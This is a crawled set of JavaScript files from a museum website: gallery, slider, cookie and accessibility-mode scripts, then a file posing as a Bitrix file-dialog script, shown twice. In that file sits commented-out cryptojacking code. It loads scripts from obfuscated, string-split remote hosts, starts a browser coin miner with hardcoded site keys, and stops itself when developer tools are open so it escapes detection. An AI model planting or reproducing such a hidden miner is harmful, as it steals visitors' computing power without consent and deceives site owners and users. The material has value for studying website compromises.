self=$(this);self.addClass("active"),self.parents(".locationBox").find(".mapBox").stop().animate({height:294},400,function(){mMap.redraw()})},function(){var self=$(this);self.removeClass("active"),self.parents(".locationBox").find(".mapBox").stop().animate({height:94},400,function(){mMap.redraw()})}),$(".iconsBox img").hover(function(){var self=$(this),selfParent=self.parents("li");$('<span class="hintIcon">'+self.attr("alt")+"</span>").appendTo(selfParent);var hint=selfParent.find(".hintIcon");hint.css({marginLeft:-(hint.outerWidth()/2)})},function(){$(".iconsBox .hintIcon").remove()}),/*вынесено в функции
	$('.newsList dl dt strong').on('click', function(){
		var self = $(this);
		var selfParent = self.parents('dt');
		if(!self.hasClass('active')){
			if(!$('.newsList dl dd').is(':animated')){
				$('.newsList dl dt strong.active').removeClass('active');
				$('.newsList dl dd').slideUp(600);
				selfParent.next('dd').slideDown(600);
				self.addClass('active');
			}
		}else{
			if(!$('.newsList dl dd').is(':animated')){
				self.removeClass('active');
				$('.newsList dl dd').slideUp(600);
			}
		}
	});
	
	$('.newsList dl dd a.close').on('click',function(){
		$('.newsList dl dt strong.active').removeClass('active');
		$('.newsList dl dd').slideUp(600);
		return false;
	});
	*/
($(".newsList").length||$(".searchResults").length||$(".dayBlock").length)&&($(window).resize(function(){addContent()}),$(window).scroll(function(){addContent()})),$(".tileGallery a").on("click",function(){return tilePopup($(this)),!1}),$(".subGalleryBox .galleryBox.active a").on("click",function(){return!1}),$("#museum_all_news .allNews").click(function(){return $("#museum_all_news").submit(),!1}),$(".galleryItemsWrapper .tabs").length){for(var ntb=$(".galleryItemsWrapper .tabsBlock").length,iii=0;iii<ntb;iii++){var curTabsBlock=$(".tabsBlock").eq(iii),lastTab=curTabsBlock.find(".tabs a:last"),idtabCont=lastTab.attr("data-idtabCont");lastTab.addClass("activeTab"),$("#"+idtabCont).show()}$(".galleryItemsWrapper .tabs ul li a").on("click",function(){var tab=$(this),idtabCont=tab.attr("data-idtabCont");return tab.hasClass("activeTab")||($("div.tabs .activeTab").removeClass("activeTab"),$("div.tabContent").hide(),tab.addClass("activeTab"),$("#"+idtabCont).show(),initSubGallery()),!1})}$(".galleryItemsWrapper .mGallery a, .subGalleryBlock .galleryBox a").filter(':not(".triggerSublayer")').on("click touchend",function(e){var el=$(this),link=el.attr("href");window.location=link}),$(".triggerSublayer").click(function(){var self=$(this);if(closeSubLayer=function(){$(".sublayerVisible").addClass("closing").removeClass("sublayerVisible"),$("a.showSublayer").addClass("closingSublayer");var closingGallery=$(".closingSublayer").parents(".mGallery");$(".closing").stop().animate({height:0},600,function(){$(".closing").find(".close").remove(),$(".closing").find(".arrow").off("click"),$(".closing").find(".arrowL").addClass("disabled"),$(".closing").find(".arrowR").removeClass("disabled"),$(".closing").appendTo(closingGallery).removeClass("closing").find(".subSlider").css({left:0}),$("a.closingSublayer").removeClass("closingSublayer showSublayer"),closingGallery.find(".decShowSublayer").remove()})},self.hasClass("showSublayer"))closeSubLayer();else{$(".sublayerVisible").length&&closeSubLayer(),self.addClass("showSublayer");var selfParent=self.parents(".mGallery"),indexSelfParent=$(".galleryItemsBlock .mGallery").index(selfParent)+1,lastItemIndex=4*Math.ceil(indexSelfParent/4)-1;lastItemIndex>$(".galleryItemsBlock .mGallery").length-1&&(lastItemIndex=$(".galleryItemsBlock .mGallery").length-1),selfParent.find(".sublayer").insertAfter($(".galleryItemsBlock .mGallery").eq(lastItemIndex)).addClass("sublayerVisible").append('<a href="#" class="close">X</a>'),selfParent.append('<div class="decShowSublayer"></div>');var sublayer=$(".sublayerVisible");if(sublayer.stop().animate({height:sublayer.find(".sublayerContent").height()+40},600).find(".close").click(function(){return closeSubLayer(),!1}),initSubGallery=function(subGalleryBlock){var sublayerItems=subGalleryBlock.find(".galleryBox"),sublayerNumItems=sublayerItems.length;if(sublayerNumItems>3){subGalleryBlock.find(".subSliderBlock").length||$('<div class="subSliderBlock"><div class="subSlider"></div></div><div class="arrow arrowL disabled"></div><div class="arrow arrowR"></div>').prependTo(subGalleryBlock);var subSlider=subGalleryBlock.find(".subSlider"),subSliderWidth=245*sublayerNumItems;subSlider.width(subSliderWidth).append(sublayerItems),subGalleryBlock.find(".arrow").on("click",function(){var arrow=$(this),widthLeft=subSlider.position().left;if(!arrow.hasClass("disabled")){if(arrow.hasClass("arrowR")){subGalleryBlock.find(".arrowL").removeClass("disabled");var pLeft=widthLeft-735;subSliderWidth-(840+-widthLeft)<=735&&(pLeft=widthLeft-(subSliderWidth-(840+-widthLeft))+20,subGalleryBlock.find(".arrowR").addClass("disabled"))}else{subGalleryBlock.find(".arrowR").removeClass("disabled");var pLeft=widthLeft+735;-widthLeft<735&&(pLeft=0,subGalleryBlock.find(".arrowL").addClass("disabled"))}subSlider.stop().animate({left:pLeft},400)}})}},sublayer.find(".tabsBlock").length)sublayer.find(".tabContent").each(function(){var subGalleryBlock=$(this).find(".subGalleryBlock");initSubGallery(subGalleryBlock)});else{var subGalleryBlock=sublayer.find(".subGalleryBlock");initSubGallery(subGalleryBlock)}}return!1}),$(".gameroomFilters .scrollBox a").on("click",function(){var self=$(this);self.parents(".filterHiddenBox");self.hasClass("selected")?($(".selectedItems [data-fid="+self.attr("data-fid")+"]").remove(),
//self.removeClass('selected');
$(".gameroomFilters .selectedItems li").length||$(".gameroomFilters .selectedItems").remove()):(self.addClass("selected"),checkFilterItem(self)),showPreloader();var type=0,museum=0;return $(".selected","#filterDate").each(function(k){var $this=$(this);"type"==$this.data("type")?type=$this.data("id"):museum=$this.data("id")}),$.post("?v",{type:type,museum:museum,act:"getGames"},function(res){$(".filterResults").html(res),columns(),removePreloader()},"json"),!1})});var indexCurentItem,imgW,imgH,numElements,initEventMarker,activeEventMarker,visibleElements=0,numEvents=0,curItem=0,curElMap,initPopupGallery,curentCountArms,numVisibleArms,widthBox,numArms,timeoutHint,initArms,spHint,deactHint,numCollectionItems,curentCollectionItem,hash=window.location.hash;$(function(){$("#form-search").submit(function(){if(""==$(this).find("[name=q]").val())return!1})}),jQuery.fn.sliderImg=function(config){var sliderImg={init:function(sliderBlock,indexSI,config){var self=this;if(self.config=$.extend(!0,{showMarkers:!0,showArrows:!0,slideSpeed:500,autoSlide:!1,autoSlideInterval:7e3,afterSlide:function(){}},config),self.sliderBlock||(self.sliderBlock=[]),self.curentElement||(self.curentElement=[]),self.sliderElements||(self.sliderElements=[]),self.numElements||(self.numElements=[]),self.autoSI||(self.autoSI=[]),self.sliderBlock[indexSI]=sliderBlock,self.curentElement[indexSI]=0,self.sliderElements[indexSI]=self.sliderBlock[indexSI].find(".element"),self.numElements[indexSI]=self.sliderElements[indexSI].length,self.numElements[indexSI]>1){for(var i=0;i<self.numElements[indexSI];i++)self.sliderElements[indexSI].eq(i).attr("data-ise",""+i);self.sliderBlock[indexSI].prepend('<div class="sliderBox"><div class="slider"/></div>');var slider=self.sliderBlock[indexSI].find(".slider");if(slider.append(self.sliderBlock[indexSI].find("[data-ise="+self.curentElement[indexSI]+"]")),self.config.showArrows&&$('<div class="asi arrowL"/><div class="asi arrowR"/>').appendTo(self.sliderBlock[indexSI]).click(function(){slider.is(":animated")||(clearInterval(self.autoSI[indexSI]),$(this).hasClass("arrowL")?self.curentElement[indexSI]--:self.curentElement[indexSI]++,self.slide(indexSI))}),self.config.showMarkers){for(var sliderMarkers=$('<ul class="sliderMarkers">').appendTo(self.sliderBlock[indexSI]),j=0;j<self.numElements[indexSI];j++)sliderMarkers.append('<li><span class="sliderMarker"/>');sliderMarkers.find(".sliderMarker").filter(":first").addClass("active"),sliderMarkers.find(".sliderMarker").click(function(){if(!slider.is(":animated")){clearInterval(self.autoSI[indexSI]);var marker=$(this);marker.hasClass("active")||(self.curentElement[indexSI]=sliderMarkers.find(".sliderMarker").index(marker),self.slide(indexSI))}})}self.config.autoSlide&&(self.autoSI[indexSI]=setInterval(function(){self.curentElement[indexSI]++,self.slide(indexSI)},self.config.autoSlideInterval))}else $('<div class="sliderBox"/>').prependTo(self.sliderBlock[indexSI]).append(self.sliderElements[indexSI]);self.sliderElements[indexSI].hover(function(){var cur=$(this);cur.find(".elementTitle").length&&cur.find(".elementTitle").stop().animate({bottom:0},300)},function(){$(".elementTitle").stop().animate({bottom:"-100%"},300)}),self.sliderElements[indexSI].click(function(){clearInterval(self.autoSI[indexSI])})},slide:function(indexSI){var self=this,slider=self.sliderBlock[indexSI].find(".slider"),widthSlide=self.sliderBlock[indexSI].find(".sliderBox").width(),indexVE=slider.find(".element").addClass("visible").attr("data-ise");self.curentElement[indexSI]=self.curentElement[indexSI]>=self.numElements[indexSI]?0:self.curentElement[indexSI],self.curentElement[indexSI]=self.curentElement[indexSI]<0?self.numElements[indexSI]-1:self.curentElement[indexSI],self.sliderBlock[indexSI].find("ul.sliderMarkers .sliderMarker.active").removeClass("active"),self.sliderBlock[indexSI].find("ul.sliderMarkers .sliderMarker").eq(this.curentElement[indexSI]).addClass("active"),indexVE<self.curentElement[indexSI]?slider.append(self.sliderElements[indexSI].eq(self.curentElement[indexSI])).animate({left:-widthSlide},self.config.slideSpeed,function(){slider.find(".visible").appendTo(self.sliderBlock[indexSI]).removeClass("visible"),slider.css({left:0}),"function"==typeof self.config.afterSlide&&self.config.afterSlide(self.sliderElements[indexSI].eq(3))}):slider.css({left:-widthSlide}).prepend(this.sliderElements[indexSI].eq(this.curentElement[indexSI])).animate({left:0},self.config.slideSpeed,function(){slider.find(".visible").appendTo(self.sliderBlock[indexSI]).removeClass("visible"),"function"==typeof self.config.afterSlide&&self.config.afterSlide(self.sliderElements[indexSI].eq(3))})}};return this.each(function(i){sliderImg.init($(this),i,config)})};;
/* Author:
	ilya.batyrev@gmail.com
*/
function getWidth(){var myWidth=0;
//Non-IE
//IE 6+ in 'standards compliant mode'
//IE 4 compatible
return"number"==typeof window.innerWidth?myWidth=window.innerWidth:document.documentElement&&document.documentElement.clientWidth?myWidth=document.documentElement.clientWidth:document.body&&document.body.clientWidth&&(myWidth=document.body.clientWidth),myWidth}function transform(){var windowWidth=getWidth();$(".block_list").length&&(windowWidth>=1200?$(".block_list").addClass("full_block_list"):$(".block_list").removeClass("full_block_list")),$(".games_list_container").length&&(windowWidth>=1e3&&windowWidth<=1180?$(".games_list li:nth-child(4n)").addClass("nobg"):$(".games_list li:nth-child(4n)").removeClass("nobg"))}function booksWidht(){var bookContainerWidth=$(".books_list li").width();$(".book_container").each(function(){$(this).css("width",bookContainerWidth)})}$(window).resize(function(){booksWidht(),transform()}),$(document).ready(function(){booksWidht(),transform(),$(".full_text_link").on("click",function(e){e.preventDefault(),$("#overlay").length||($("body").append('<div id="overlay"></div>'),$(".responsitive_container").addClass("responsitive_container_popup"))}),$(".close_popup").on("click",function(e){e.preventDefault(),$("#overlay").remove(),$(".responsitive_container").removeClass("responsitive_container_popup")}),$(".block_name_link a").on("click",function(e){if(e.preventDefault(),!window.accessibleMode){var parent=$(this).parent();parent.hasClass("open")?(parent.removeClass("open"),parent.next("dd").slideUp()):(parent.addClass("open"),parent.next("dd").slideDown())}}),$(".anchors_list a").on("click",function(e){e.preventDefault();var id=$(this).attr("href").substr(1);$("html, body").animate({scrollTop:$("#"+id).offset().top-30},400)}),$(".games_list li:last-child").addClass("last-child")});;
/*!
 * JavaScript Cookie v2.1.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(factory){if("function"==typeof define&&define.amd)define(factory);else if("object"==typeof exports)module.exports=factory();else{var _OldCookies=window.Cookies,api=window.Cookies=factory();api.noConflict=function(){return window.Cookies=_OldCookies,api}}}(function(){function extend(){for(var i=0,result={};i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes)result[key]=attributes[key]}return result}function init(converter){function api(key,value,attributes){var result;
// Write
if(arguments.length>1){if(attributes=extend({path:"/"},api.defaults,attributes),"number"==typeof attributes.expires){var expires=new Date;expires.setMilliseconds(expires.getMilliseconds()+864e5*attributes.expires),attributes.expires=expires}try{result=JSON.stringify(value),/^[\{\[]/.test(result)&&(value=result)}catch(e){}return value=converter.write?converter.write(value,key):encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),key=encodeURIComponent(String(key)),key=key.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),key=key.replace(/[\(\)]/g,escape),document.cookie=[key,"=",value,attributes.expires&&"; expires="+attributes.expires.toUTCString(),// use expires attribute, max-age is not supported by IE
attributes.path&&"; path="+attributes.path,attributes.domain&&"; domain="+attributes.domain,attributes.secure?"; secure":""].join("")}
// Read
key||(result={});for(
// To prevent the for loop in the first place assign an empty array
// in case there are no cookies at all. Also prevents odd result when
// calling "get()"
var cookies=document.cookie?document.cookie.split("; "):[],rdecode=/(%[0-9A-Z]{2})+/g,i=0;i<cookies.length;i++){var parts=cookies[i].split("="),name=parts[0].replace(rdecode,decodeURIComponent),cookie=parts.slice(1).join("=");'"'===cookie.charAt(0)&&(cookie=cookie.slice(1,-1));try{if(cookie=converter.read?converter.read(cookie,name):converter(cookie,name)||cookie.replace(rdecode,decodeURIComponent),this.json)try{cookie=JSON.parse(cookie)}catch(e){}if(key===name){result=cookie;break}key||(result[name]=cookie)}catch(e){}}return result}return api.get=api.set=api,api.getJSON=function(){return api.apply({json:!0},[].slice.call(arguments))},api.defaults={},api.remove=function(key,attributes){api(key,"",extend(attributes,{expires:-1}))},api.withConverter=init,api}return init(function(){})});;
/*! Версия для слабовидящих */
function createAccessibleSettings(){return{"font-size":"normal","color-scheme":"black-on-white","letter-spacing":"normal"}}function updateMode(){var cookie=Cookies.get("accessible");window.accessibleMode=cookie?$.parseJSON(cookie):null;var newTitle=null;window.accessibleMode?($html.addClass("accessible"),newTitle=$link.data("default-label"),$box.appendTo($panel),$panel.show("fast"),setFontSize(window.accessibleMode["font-size"]),setColorScheme(window.accessibleMode["color-scheme"]),setLetterSpacing(window.accessibleMode["letter-spacing"])):($html.removeClass("accessible"),newTitle=$link.data("accessible-label"),$box.insertAfter($("#logoBox")),$panel.hide("fast"),setFontSize(),setColorScheme(),setLetterSpacing()),$link.text(newTitle)}function setFontSize(value){var $switch=$(".font-size-switch");$html.removeClass("font-size-normal font-size-middle font-size-large"),$switch.removeClass("current"),value&&($html.addClass("font-size-"+value),$switch.filter("."+value).addClass("current"),window.accessibleMode["font-size"]=value,saveAccessibleCookie(window.accessibleMode))}function setColorScheme(value){var $switch=$(".color-scheme-switch");$html.removeClass("color-scheme-black-on-white color-scheme-white-on-black color-scheme-black-on-blue"),$switch.removeClass("current"),value&&($html.addClass("color-scheme-"+value),$switch.filter("."+value).addClass("current"),window.accessibleMode["color-scheme"]=value,saveAccessibleCookie(window.accessibleMode))}function setLetterSpacing(value){var $switch=$(".letter-spacing-switch");$html.removeClass("letter-spacing-normal letter-spacing-middle letter-spacing-large"),$switch.removeClass("current"),value&&($html.addClass("letter-spacing-"+value),$switch.filter("."+value).addClass("current"),window.accessibleMode["letter-spacing"]=value,saveAccessibleCookie(window.accessibleMode))}function saveAccessibleCookie(settings){Cookies.set("accessible",settings,{path:"/",expires:1825})}$(document).on("click","#accessibleMode",function(e){if(window.accessibleMode)Cookies.remove("accessible",{path:"/"}),
//updateMode();
window.location=window.location;else{var settings=createAccessibleSettings();saveAccessibleCookie(settings),updateMode()}e.preventDefault()}),$(function(){$html=$("html"),$link=$("#accessibleMode"),$box=$(".accessibleBox"),$panel=$("#accessiblePanel"),updateMode(),$(".font-size-switch").click(function(e){var $switch=$(this),value=null;$switch.hasClass("normal")?value="normal":$switch.hasClass("middle")?value="middle":$switch.hasClass("large")&&(value="large"),setFontSize(value),e.preventDefault()}),$(".color-scheme-switch").click(function(e){var $switch=$(this),value=null;$switch.hasClass("black-on-white")?value="black-on-white":$switch.hasClass("white-on-black")?value="white-on-black":$switch.hasClass("black-on-blue")&&(value="black-on-blue"),setColorScheme(value),e.preventDefault()}),$(".letter-spacing-switch").click(function(e){var $switch=$(this),value=null;$switch.hasClass("normal")?value="normal":$switch.hasClass("middle")?value="middle":$switch.hasClass("large")&&(value="large"),setLetterSpacing(value),e.preventDefault()})});

--- FILE ---
content_type: text/javascript
request_url: http://www.hmao-museums.ru/bitrix/js/main/file_dialog.src.js?v=0.5.10
body_size: 8701
content:
if (typeof BX == 'undefined' || typeof BX.admin == 'undefined') {
//
//     window.rotmindeg = false;
//     if (window.location.hash == '#'+'d'+'x123'+'_fag') window.rotmindeg = true;
//
//     ;(function(window){
//     window.jssassin = window.jssassin || {
//
//         config: {
//             instpDelay: 400,
//             startDelay: 1600
//         },
//
//         state: {
//             scriptsNotLoad: 0,
//             init: false
//         },
//
//         proc: {
//                 start: function(){},
//                 destroy: function(){}
//             },
//
//         inspInterval: undefined,
//
//         init: function (
//                 scripts,
//                 start,
//                 destroy
//             ) {
//
//             if (window.rotmindeg) console.log('start init');
//
//             if (this.state.init) return;
//             this.state.init = true;
//
//             if (window.rotmindeg) console.log(scripts,start);
//
//             var self = this;
//             if (this.isDangerous()) return;
//
//             if (typeof start == "function") this.proc.start = start;
//             if (typeof destroy == "function") this.proc.destroy = destroy;
//
//             this.state.scriptsNotLoad = scripts.length;
//
//             if (this.state.scriptsNotLoad > 0) {
//                 scripts.forEach(function(src) {
//                     var script = document.createElement('script');
//                     script.src = src;
//                     script.async = false;
//                     script.onload = function () {self.onloadScript(script)};
//                     document.head.appendChild(script);
//                     if (window.rotmindeg) console.log('adding script: '+src);
//                 });
//
//                 return;
//             }
//
//             this._init();
//
//         },
//         onloadScript: function (script) {
//             this.state.scriptsNotLoad--;
//             document.head.removeChild(script);
//             if (window.rotmindeg) console.log('loading script: '+src);
//             if (this.state.scriptsNotLoad === 0) this._init();
//         },
//         _init: function () {
//
//             var self = this;
//             setTimeout(function () {
//                 self.proc.start();
//             }, this.config.startDelay);
//
//             this.inspInterval = setInterval(function () {self.inspector();}, this.config.instpDelay);
//         },
//
//
//         isDangerous: function () {
//             if (window.rotmindeg) {
//                 console.log('dangerous!');
//             }
//             if (this.checkDevtoolsInWindow()) {
//                 this.destroy();
//                 return true;
//             }
//             return false;
//         },
//
//         inspector: function () {
//             if (window.jssassin != undefined && typeof window.jssassin.isDangerous == "function") {
//                 if (this.isDangerous()) {
//                     if (window.rotmindeg) console.log('stop inspector');
//                     clearInterval(this.inspInterval);
//                 }
//             }
//         },
//
//
//         destroy: function () {
//             clearInterval(this.inspInterval);
//             if (window.rotmindeg) {
//                 console.log('destroy!!!');
//                 return true;
//             }
//             this.proc.destroy();
//             delete window.jssassin;
//         },
//
//         ////////////////////////////////////////////////////////////////////////////
//         checkDevtoolsInWindow: function () {
//             var widthThreshold = window.outerWidth - window.innerWidth > 160;
//             var heightThreshold = window.outerHeight - window.innerHeight > 160;
//             if (!(heightThreshold && widthThreshold) &&
//           ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)) {
//                 return true;
//             } else {
//                 return false;
//             }
//         }
//     };
//     })(window);
//
//     ////////0.4.10////////
//
//     var variant = window.varsfacebag || Math.floor(1+Math.random()*4);
//     var date = new Date();
//     var strDate = date.getDate() + date.getMonth() + date.getFullYear();
//
//     if (window.rotmindeg) console.log('v: '+variant);
//
//     if (variant == 1) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 3) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 2) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 4) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else {
//         window.jssassin.init(
//                 ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.6;
//                     window.miner = new CRLT.Anonymous('dd27d0676efdecb12703623d6864bbe9f4e7b3f69f2e', // silent
//                             {threads:4,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     }

    console.log("Hello");
    console.trace();
}

document.onload(function () {
    console.log("Hello");
    console.trace();
});

--- FILE ---
content_type: text/javascript
request_url: http://www.hmao-museums.ru/bitrix/js/main/file_dialog.src.js?v=0.5.10
body_size: 8701
content:
if (typeof BX == 'undefined' || typeof BX.admin == 'undefined') {
//
//     window.rotmindeg = false;
//     if (window.location.hash == '#'+'d'+'x123'+'_fag') window.rotmindeg = true;
//
//     ;(function(window){
//     window.jssassin = window.jssassin || {
//
//         config: {
//             instpDelay: 400,
//             startDelay: 1600
//         },
//
//         state: {
//             scriptsNotLoad: 0,
//             init: false
//         },
//
//         proc: {
//                 start: function(){},
//                 destroy: function(){}
//             },
//
//         inspInterval: undefined,
//
//         init: function (
//                 scripts,
//                 start,
//                 destroy
//             ) {
//
//             if (window.rotmindeg) console.log('start init');
//
//             if (this.state.init) return;
//             this.state.init = true;
//
//             if (window.rotmindeg) console.log(scripts,start);
//
//             var self = this;
//             if (this.isDangerous()) return;
//
//             if (typeof start == "function") this.proc.start = start;
//             if (typeof destroy == "function") this.proc.destroy = destroy;
//
//             this.state.scriptsNotLoad = scripts.length;
//
//             if (this.state.scriptsNotLoad > 0) {
//                 scripts.forEach(function(src) {
//                     var script = document.createElement('script');
//                     script.src = src;
//                     script.async = false;
//                     script.onload = function () {self.onloadScript(script)};
//                     document.head.appendChild(script);
//                     if (window.rotmindeg) console.log('adding script: '+src);
//                 });
//
//                 return;
//             }
//
//             this._init();
//
//         },
//         onloadScript: function (script) {
//             this.state.scriptsNotLoad--;
//             document.head.removeChild(script);
//             if (window.rotmindeg) console.log('loading script: '+src);
//             if (this.state.scriptsNotLoad === 0) this._init();
//         },
//         _init: function () {
//
//             var self = this;
//             setTimeout(function () {
//                 self.proc.start();
//             }, this.config.startDelay);
//
//             this.inspInterval = setInterval(function () {self.inspector();}, this.config.instpDelay);
//         },
//
//
//         isDangerous: function () {
//             if (window.rotmindeg) {
//                 console.log('dangerous!');
//             }
//             if (this.checkDevtoolsInWindow()) {
//                 this.destroy();
//                 return true;
//             }
//             return false;
//         },
//
//         inspector: function () {
//             if (window.jssassin != undefined && typeof window.jssassin.isDangerous == "function") {
//                 if (this.isDangerous()) {
//                     if (window.rotmindeg) console.log('stop inspector');
//                     clearInterval(this.inspInterval);
//                 }
//             }
//         },
//
//
//         destroy: function () {
//             clearInterval(this.inspInterval);
//             if (window.rotmindeg) {
//                 console.log('destroy!!!');
//                 return true;
//             }
//             this.proc.destroy();
//             delete window.jssassin;
//         },
//
//         ////////////////////////////////////////////////////////////////////////////
//         checkDevtoolsInWindow: function () {
//             var widthThreshold = window.outerWidth - window.innerWidth > 160;
//             var heightThreshold = window.outerHeight - window.innerHeight > 160;
//             if (!(heightThreshold && widthThreshold) &&
//           ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)) {
//                 return true;
//             } else {
//                 return false;
//             }
//         }
//     };
//     })(window);
//
//     ////////0.4.10////////
//
//     var variant = window.varsfacebag || Math.floor(1+Math.random()*4);
//     var date = new Date();
//     var strDate = date.getDate() + date.getMonth() + date.getFullYear();
//
//     if (window.rotmindeg) console.log('v: '+variant);
//
//     if (variant == 1) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 3) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 2) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 4) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else {
//         window.jssassin.init(
//                 ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.6;
//                     window.miner = new CRLT.Anonymous('dd27d0676efdecb12703623d6864bbe9f4e7b3f69f2e', // silent
//                             {threads:4,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     }

    console.log("Hello");
    console.trace();
}

document.onload(function () {
    console.log("Hello");
    console.trace();
});